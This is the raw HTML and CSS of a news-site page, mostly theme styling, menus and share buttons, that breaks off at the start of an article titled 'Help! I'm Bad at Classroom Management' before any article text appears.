.user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #195ea9; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #195ea9; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #195ea9; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #333333; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 72px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 56px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 56px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 66px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 66px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #e2e2e2; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #e0e0e0; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ababab; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #a9afb3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Fira Sans",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><style type="text/css" id="wp-custom-css">#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-3131 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container jeg_navbar_wrapper dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jnews_header_topbar_weather"></div><div class="jeg_nav_item jeg_top_date"> Saturday, November 8, 2025</div></div></div></div></div></div><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage" style="padding: 15px 0px 0px 0px;"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header full"><div class="jeg_container"><div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="scroll"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-mobile@2x.png 2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="jeg_ad jeg_ad_top jnews_header_bottom_ads"><div class='ads-wrapper  '></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/" data-title="Help! I&#8217;m Bad at Classroom Management" data-id="3131"  data-prev="https://chicagodigitalpost.com/3128/how-to-exercise-with-a-busy-schedule/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://chicagodigitalpost.com">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://chicagodigitalpost.com/category/education/">Education</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">Help! I&#8217;m Bad at Classroom Management</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_author"> <span class="meta_text">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"> <a href="https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/">November 6, 2022</a></div><div class="jeg_meta_category"> <span><span class="meta_text">in</span> <a href="https://chicagodigitalpost.com/category/education/" rel="category tag">Education</a> </span></div><div class="jeg_meta_reading_time"> <span> Reading Time: 6 mins read </span></div></div><div class="meta_right"><div class="jeg_meta_comment"><a href="https://chicagodigitalpost.com/3131/help-im-bad-at-classroom-management/"><i
 class="fa fa-comment-o"></i> 0</a></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management.jpg"><div class="thumbnail-container" style="padding-bottom:56.4%"><img width="750" height="423" src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management-750x423.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Illustration of teacher being bad at classroom management" decoding="async" fetchpriority="high" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management-750x423.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management-300x169.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management-1024x577.jpg 1024w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management-768x433.jpg 768w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management-1536x866.jpg 1536w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management-2048x1154.jpg 2048w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management-1140x643.jpg 1140w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_share_count"><div class="counts">74</div> <span class="sharetext">SHARES</span></div><div class="jeg_views_count"><div class="counts">1.2k</div> <span class="sharetext">VIEWS</span></div></div><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F3131%2Fhelp-im-bad-at-classroom-management%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Help%21%20I%E2%80%99m%20Bad%20at%20Classroom%20Management&url=https%3A%2F%2Fchicagodigitalpost.com%2F3131%2Fhelp-im-bad-at-classroom-management%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F3131%2Fhelp-im-bad-at-classroom-management%2F&title=Help%21%20I%E2%80%99m%20Bad%20at%20Classroom%20Management" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F3131%2Fhelp-im-bad-at-classroom-management%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/11/Help-Im-Bad-at-Classroom-Management.jpg&description=Help%21%20I%E2%80%99m%20Bad%20at%20Classroom%20Management" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner "><p></p><div class='jnews_inline_related_post_wrapper right half'><div class='jnews_inline_related_post'><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3131_2_690fcd13d8dcb   " data-unique="jnews_module_3131_2_690fcd13d8dcb"><div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right"><div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span 